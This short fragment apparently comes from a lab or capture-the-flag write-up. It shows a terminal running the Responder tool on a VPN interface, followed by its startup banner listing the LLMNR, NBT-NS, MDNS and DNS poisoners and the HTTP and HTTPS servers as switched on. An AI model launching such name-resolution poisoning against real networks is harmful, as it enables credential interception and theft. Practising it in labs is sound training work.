 PS [10.10.14.159] /home/incoherentanimal > sudo responder -I tun0
responder
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]